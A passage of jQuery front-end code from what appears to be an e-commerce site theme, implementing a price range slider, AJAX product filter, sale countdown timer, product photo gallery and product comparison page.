                    percent = (delta/that.range_width) * 100;

                    // Min Max
                    var min_points_place = 7; // 7%
                    if (is_left) {
                        min = 0;
                        max = that.right - min_points_place;
                    } else {
                        min = that.left + min_points_place;
                        max = 100;
                    }
                    if (percent < min) {
                        percent = min;
                    } else if (percent > max) {
                        percent = max;
                    }

                    // Set Range
                    if (is_left) {
                        that.setRange(percent, that.right);
                    } else {
                        that.setRange(that.left, percent);
                    }
                };

                RangeSlider.prototype.setRange = function( left, right, not_change_input ) {
                    var that = this,
                        result_left = 0,
                        result_right = 100;

                    if ( left && left >= 0 && left < result_right ) {
                        result_left = left;
                    }

                    if ( right && right > 0 && right <= result_right && right > result_left ) {
                        result_right = right;
                    }

                    // Set data
                    that.left = result_left;
                    that.right = result_right;

                    // Render
                    that.$leftPoint.css("left", result_left + "%");
                    that.$rightPoint.css("left", result_right + "%");

                    if (!not_change_input) {
                        var delta_value = that.max - that.min,
                            min_val = that.min + that.left * delta_value / 100,
                            max_val = that.min + that.right * delta_value / 100;

                        that.$inputMin.val( parseInt(min_val * 10)/10 );
                        that.$inputMax.val( parseInt(max_val * 10)/10 );
                    }

                    // Bar
                    that.setBar();

                };

                RangeSlider.prototype.setBar = function() {
                    var that = this;
                    that.$bar.css({
                        width: Math.floor(that.right - that.left) + "%",
                        left: that.left + "%"
                    });
                };

                RangeSlider.prototype.changeRange = function() {
                    var that = this;

                    // Set Range at Start
                    var left_value = that.left,
                        right_value = that.right,
                        delta_value = that.max - that.min;

                    if (that.left_value && that.left_value >= that.min && that.left_value < that.max) {
                        left_value = ( (that.left_value - that.min)/delta_value) * 100;
                    }

                    if (that.right_value && that.right_value > left_value && that.right_value <= that.max) {
                        right_value = ( (that.right_value - that.min)/delta_value) * 100;
                    }

                    that.setRange(left_value,right_value, true);
                };

                return RangeSlider;

            })(jQuery);

            $ranges.each( function() {
                var $range = $(this),
                    $inputMin = $range.find(".min"),
                    $inputMax = $range.find(".max"),
                    min = +$range.data("min"),
                    max = +$range.data("max"),
                    left = +$inputMin.val(),
                    right = +$inputMax.val();

                if ($inputMin.length && $inputMax.length && min >= 0 && max > 0) {
                    var range_slider = new RangeSlider({
                        min: min,
                        max: max,
                        left_value: left,
                        right_value: right,
                        $wrapper: $range,
                        $inputMin: $inputMin,
                        $inputMax: $inputMax
                    });

                    $range.data("range_slider", range_slider);
                }
            });
        };

        ProductsFilter.prototype.bindEvents = function() {
            var that = this;

            that.$wrapper.on("click", ".s-filter-header", function(event) {
                event.preventDefault();
                that.showFilter( $(this).closest(".s-filter-group") );
            });

            // On submit form
            that.$form.on("submit", function(event) {
                event.preventDefault();
                if (!that.is_locked) {
                    that.onSubmit( $(this) );
                }
                return false;
            });

            that.$form.on("reset", function(event) {
                setTimeout(function() {
                    if (!that.is_locked) {
                        that.onSubmit( $(this) );
                    }
                }, 100);
            });

            that.is_locked = false;
        };

        ProductsFilter.prototype.onSubmit = function( $form ) {
            var that = this,
                href = $form.attr("action"),
                data = $form.serializeArray(),
                $category = $("#s-category-wrapper");

            data = performData(data);

            // Lock
            that.is_locked = true;

            // Animation
            $category.addClass("is-loading");

            $.get(href, data)
                .always( function () {
                    that.is_locked = false;
                })
                .done( function(html) {
                    // Insert new html
                    if ($category.length) {
                        $category.replaceWith(html);
                    }

                    // Scroll to Top
                    $("html, body").animate({
                        scrollTop: 0
                    }, 200);

                    // history change
                    if ("pushState" in window.history) {
                        history.pushState({
                            reload: true
                        }, "", location.origin + location.pathname + "?" + data);
                    }
                });

            function performData( data ) {
                var result = [];

                data = formatData(data);

                $.each(data, function(index, item) {
                    if (item.value) {
                        result.push(item.name + "=" + item.value);
                    }
                });

                return result.join("&");

                function formatData(form_array) {
                    var result = [];

                    $.each(form_array, function(i, field) {
                        var full_name = field.name,
                            search_string = "[unit]";

                        var is_unit = (full_name.substr(-(search_string.length)) === search_string);
                        if (is_unit) {
                            var param_name = full_name.substr(0, full_name.length - search_string.length);
                            var is_param_set = checkParam(param_name);
                            if (is_param_set) {
                                result.push(field);
                            }

                        } else {
                            result.push(field);
                        }
                    });

                    return result;

                    function checkParam(param_name) {
                        var result = false;

                        $.each(form_array, function(i, field) {
                            if (field.name === param_name +"[min]" || field.name === param_name +"[max]") {
                                if (field.value.length) {
                                    result = true;
                                    return true;
                                }
                            }
                        });

                        return result;
                    }
                }
            }
        };

        ProductsFilter.prototype.showFilter = function( $group ) {
            var that = this,
                active_class = "is-opened",
                is_opened = $group.hasClass(active_class);

            if (is_opened) {
                $group.removeClass(active_class);
            } else {
                $group.addClass(active_class);
            }
        };

        return ProductsFilter;

    })($);

    var CountDown = ( function($) {

        CountDown = function(options) {
            var that = this;

            // DOM
            that.$wrapper = create(options["$wrapper"]);
            that.$day = that.$wrapper.find(".js-day");
            that.$hour = that.$wrapper.find(".js-hour");
            that.$minute = that.$wrapper.find(".js-minute");
            that.$second = that.$wrapper.find(".js-second");

            // VARS
            that.locale = (options["locale"] || "en");
            that.start = options["start"];
            that.end = options["end"];

            // DYNAMIC VARS
            that.period = that.getPeriod();
            that.time_period = null;
            that.timer = 0;

            // INIT
            that.run();

            that.$wrapper.data("countdown", that);
        };

        CountDown.prototype.getPeriod = function() {
            var that = this,
                start_date = new Date( that.start ),
                end_date = new Date( that.end );

            return (end_date > start_date) ? (end_date - start_date) : 0;
        };

        CountDown.prototype.getData = function() {
            var that = this,
                period = that.period;

            var second = 1000,
                minute = second * 60,
                hour = minute * 60,
                day = hour * 24,
                residue;

            var days = Math.floor(period/day);
            residue = ( period - days * day );

            var hours = Math.floor(residue/hour);
            residue = ( residue - hours * hour );

            var minutes = Math.floor(residue/minute);
            residue = ( residue - minutes * minute );

            var seconds = Math.floor(residue/second);

            return {
                days: days,
                hours: hours,
                minutes: minutes,
                seconds: seconds
            }
        };

        CountDown.prototype.render = function(data) {
            var that = this,
                delta = 0;

            var locales = {
                en: {
                    day: ["day", "days", "days"],
                    hour: ["hour", "hours", "hours"],
                    minute: ["minute", "minutes", "minutes"],
                    second: ["second", "seconds", "seconds"]
                },
                ru: {
                    day: ["день", "дня", "дней"],
                    hour: ["час", "часа", "часов"],
                    minute: ["минута", "минуты", "минут"],
                    second: ["секунда", "секунды", "секунд"]
                }
            };

            var locale = ( that.locale in locales ? locales[that.locale] : locales["en"] );

            // Day
            var day = data.days,
                day_label;

            if (day === 1) {
                day_label = locale.day[0];
            } else if (day > 1 && day < 5) {
                day_label = locale.day[1];
            } else {
                day_label = locale.day[2];
            }

            that.$day.find(".s-count").text(day);
            that.$day.find(".s-label").text(day_label);

            // Hour
            var hour = data.hours,
                hour_label;

            if ( (hour === 1) || hour === 21) {
                hour_label = locale.hour[0];
            } else if ( (hour > 1 && hour < 5) || hour > 20) {
                hour_label = locale.hour[1];
            } else {
                hour_label = locale.hour[2];
            }

            if (hour < 10) {
                hour = "0" + hour;
            }

            that.$hour.find(".s-count").text(hour);
            that.$hour.find(".s-label").text(hour_label);

            // Minute
            var minute = data.minutes,
                minute_label;

            if (minute === 1) {
                minute_label = locale.minute[0];
            } else if (minute > 1 && minute < 5) {
                minute_label = locale.minute[1];
            } else {
                minute_label = locale.minute[2];
            }

            if (minute > 20) {
                delta = minute % 10;
                if ( delta === 1) {
                    minute_label = locale.minute[0];
                } else if ( delta > 1 && delta < 5) {
                    minute_label = locale.minute[1];
                } else {
                    minute_label = locale.minute[2];
                }
            }

            if (minute < 10) {
                minute = "0" + minute;
            }

            that.$minute.find(".s-count").text(minute);
            that.$minute.find(".s-label").text(minute_label);

            // Second
            var second = data.seconds,
                second_label;

            if (second === 1) {
                second_label = locale.second[0];
            } else if (second > 1 && second < 5) {
                second_label = locale.second[1];
            } else {
                second_label = locale.second[2];
            }

            if (second > 20) {
                delta = second % 10;

                if ( delta === 1) {
                    second_label = locale.second[0];
                } else if ( delta > 1 && delta < 5) {
                    second_label = locale.second[1];
                } else {
                    second_label = locale.second[2];
                }
            }

            if (second < 10) {
                second = "0" + second;
            }

            that.$second.find(".s-count").text(second);
            that.$second.find(".s-label").text(second_label);
        };

        CountDown.prototype.run = function() {
            var that = this,
                timer = 1000;

            if (that.period > 0) {

                var data = that.getData();

                that.render(data);

                that.period -= timer;

                if (that.period > 0) {
                    that.timer = setTimeout( function () {
                        that.run();
                    }, timer);
                }

            } else {
                that.destroy();
            }
        };

        CountDown.prototype.destroy = function() {
            var that = this;

            that.$wrapper.remove();
        };

        return CountDown;

        function create($wrapper) {
            var html = "<span class=\"s-count-item js-day\"><span class=\"s-count\"></span><span class=\"s-label\"></span></span>" +
                "<span class=\"s-count-item js-hour\"><span class=\"s-count\"></span><span class=\"s-label\"></span></span>" +
                "<span class=\"s-count-item js-minute\"><span class=\"s-count\"></span><span class=\"s-label\"></span></span>" +
                "<span class=\"s-count-item js-second last\"><span class=\"s-count\"></span><span class=\"s-label\"></span></span>";

            $wrapper.html(html);

            return $wrapper;
        }

    })($);

    var ProductPhotos = ( function($) {

        function getImageArray( $links ) {
            var imageArray = [];

            $links.each( function() {
                var image_src = $(this).attr("href");
                if (image_src) {
                    imageArray.push(image_src);
                }
            });

            return imageArray;
        }

        ProductPhotos = function(options) {
            var that = this;

            that.$wrapper = options["$wrapper"];
            that.$mainLink = that.$wrapper.find("#s-photo-main");
            that.$video = that.$wrapper.find(".s-video-wrapper");
            that.$thumbs = that.$wrapper.find(".s-photos-list");
            that.$thumbsLinks = that.$thumbs.find("a");

            // VARS
            that.active_class = "is-selected";
            that.hidden_class = "is-hidden";
            that.imageArray = getImageArray( that.$thumbsLinks.length ? that.$thumbsLinks : that.$mainLink );

            // DYNAMIC VARS
            that.active_index = 0;
            that.$activeLink = ( that.$thumbs.find("a." + that.active_class) || false );

            // INIT
            that.bindEvents();
        };

        ProductPhotos.prototype.bindEvents = function() {
            var that = this;

            // EVENTS
            that.$thumbs.on("click", "a", function(event) {
                event.preventDefault();
                that.setPhoto($(this));
            });

            that.$mainLink.on("click", function(event) {
                event.preventDefault();
                that.showSwipeBox();
            });
        };

        ProductPhotos.prototype.setPhoto = function( $link ) {
            var that = this,
                is_video = $link.hasClass("is-video"),
                big_photo_src = $link.attr("href"),
                index = $link.data("index"),
                active_class = that.active_class;

            // Marking
            if (that.$activeLink) {
                that.$activeLink.removeClass(active_class)
            }
            $link.addClass(active_class);

            if (is_video) {

                that.$mainLink.addClass(that.hidden_class);
                that.$video.removeClass(that.hidden_class);

            } else {

                that.$mainLink.removeClass(that.hidden_class);
                that.$video.addClass(that.hidden_class);

                // Change main photo
                that.$mainLink.attr("href", big_photo_src)
                    .find("img").attr("src", big_photo_src);
            }

            // Save data
            that.active_index = index;
            that.$activeLink = $link;
        };

        ProductPhotos.prototype.showSwipeBox = function() {
            var that = this,
                before = [],
                after = [],
                images;

            $.each(that.imageArray, function(index, image_src) {
                var image = {
                    href: image_src,
                    index: index
                };

                if (index >= that.active_index) {
                    before.push(image);
                } else {
                    after.push(image);
                }
            });

            images = before.concat(after);

            $.swipebox( images, {
                useSVG : false,
                hideBarsDelay: false
            });

            // Close on scroll
            setTimeout( function() {
                $(window).one("scroll", function() {
                    var $swipebox = $.swipebox;
                    if ($swipebox && $swipebox.isOpen) {
                        $swipebox.close();
                    }
                });
            }, 100);
        };

        return ProductPhotos;

    })($);

    var ComparePage = ( function($) {

        ComparePage = function(options) {
            var that = this;

            // DOM
            that.$wrapper = options["$wrapper"];
            that.$table = that.$wrapper.find(".s-compare-table");

            // VARS
            that.locales = options["locales"];

            // DYNAMIC VARS

            // INIT
            that.initClass();
        };

        ComparePage.prototype.initClass = function() {
            var that = this;
            //
            that.initToggle();
            //
            that.initReset();
            //
            that.initAddProduct();
            //
            that.initRemove();
        };

        ComparePage.prototype.initToggle = function() {
            var that = this,
                $filter = that.$wrapper.find(".js-compare-filter"),
                $sameFields = that.$table.find("tr.same");

            $filter.on("change", ".s-toggle", function(event) {
                var $toggle = $(this),
                    value = $toggle.val(),
                    is_active = ($toggle.attr("checked") === "checked");

                if (is_active) {
                    if (value === "all") {
                        $sameFields.show();
                    } else {
                        $sameFields.hide();
                    }
                }
            });
        };

        ComparePage.prototype.initReset = function() {
            var that = this;

            that.$wrapper.on("click", ".js-reset-compare", function(event) {
                event.preventDefault();
                $.cookie('shop_compare', null, {path: '/'});
                location.href = location.href.replace(/compare\/.*/, 'compare/');
            });
        };

        ComparePage.prototype.initAddProduct = function() {
            var that = this;

            that.$wrapper.on("submit", "form.s-product-form", function(event) {
                event.preventDefault();
                onSubmit($(this));
            });

            function onSubmit($form) {
                var $product = $form.closest(".s-product-wrapper"),
                    $button = $form.find(".js-add-button"),
                    $loading = $("<i class=\"icon16 loading\"></i>"),
                    product_href = $form.data("url"),
                    added_class = "is-added",
                    timer = 0,
                    time = 3000;

                if (product_href) {
                    $button.attr("disabled", true);
                    $loading.insertAfter($button);

                    $.post(product_href, function( html ) {
                        $loading.remove();
                        $button.attr("disabled", false);

                        var dialog = new window.waTheme.init.shop.Dialog({
                            html: html
                        });

                        var $dialog = dialog.$dialog;

                        $dialog.on("addedToCart", function() {
                            $button
                                .attr("disabled", true)
                                .addClass(added_class)
                                .val(that.locales.added);

                            clearTimeout(timer);
                            timer = setTimeout( function() {
                                var is_exist = $.contains(document, $button[0]);
                                if (is_exist) {
                                    $button
                                        .attr("disabled", false)
                                        .removeClass(added_class)
                                        .val(that.locales.buy);
                                }
                            }, time);
                        });
                    });

                } else {

                    $button.attr("disabled", true);
                    $loading.insertAfter($button);

                    $.post($form.attr('action') + '?html=1', $form.serialize(), function (response) {
                        $loading.remove();
                        $button
                            .addClass(added_class)
                            .val(that.locales.added);

                        // Update Cart at Header
                        if (response["data"]) {
                            var count = response["data"]["count"],
                                text = response["data"]["total"];

                            if (text && count >= 0) {
                                waTheme.apps["shop"].cart.update({
                                    text: text,
                                    count: count
                                });
                            }
                        }

                        clearTimeout(timer);
                        timer = setTimeout( function() {
                            var is_exist = $.contains(document, $button[0]);
                            if (is_exist) {
                                $button
                                    .attr("disabled", false)
                                    .removeClass(added_class)
                                    .val(that.locales.buy);
                            }
                        }, time);

                    }, "json");
                }
            }
        };

        ComparePage.prototype.initRemove = function() {
            var that = this;

            that.$wrapper.on("click", ".js-remove-button", function(event) {
                event.preventDefault();
                var $link = $(this),
                    $product = $link.closest(".s-product-wrapper"),
                    id = $product.data("id");

                if (id) { remove(id); }

                location.href = $link.attr("href");
            });

            function remove(id) {
                var compare = $.cookie('shop_compare');
                compare = (compare) ? compare.split(',') : [];

                var index = $.inArray(id + '', compare);
                if (index != -1) {
                    compare.splice(index, 1)
                }
                if (compare.length > 0) {
                    $.cookie('shop_compare', compare.join(','), { expires: 30, path: '/'});
                } else {
                    $.cookie('shop_compare', null, {path: '/'});
                }

                waTheme.apps["shop"].compare.update();
            }
        };

        return ComparePage;

    })(jQuery);

    waTheme.init.shop.Dialog = Dialog;
    waTheme.init.shop.CountDown = CountDown;
    waTheme.init.shop.ProductPhotos = ProductPhotos;
    waTheme.init.shop.ProductsFilter = ProductsFilter;
    waTheme.init.shop.ComparePage = ComparePage;

})(jQuery, window.waTheme);